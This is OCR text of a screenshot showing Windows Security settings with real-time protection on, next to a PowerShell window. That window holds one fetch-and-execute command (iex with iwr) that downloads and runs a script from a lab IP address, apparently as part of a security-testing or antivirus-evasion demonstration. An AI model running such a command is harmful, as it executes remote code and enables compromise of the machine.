 Windows Security
Windows Security is your home to view and manage
health of your device.
Windows Security
Windows PowerShell
PS C:\Users\blaster> iex(iwr http://192.168.127.129/a -useb)
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Have a question?
Get help
Help improve Win
Give us feedback
Change your priva
View and change
for your Windows
Privacy settings